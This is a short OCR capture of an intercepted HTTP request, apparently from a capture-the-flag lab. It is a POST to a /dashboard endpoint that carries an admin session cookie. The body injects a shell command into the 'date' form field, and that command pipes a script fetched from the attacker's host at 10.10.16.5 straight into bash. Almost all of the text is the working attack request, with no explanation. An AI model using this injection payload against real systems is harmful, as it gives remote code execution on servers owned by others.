 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.8:5000/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 date=2023-09-15; curl http://10.10.16.5:8023/ssh.sh|bash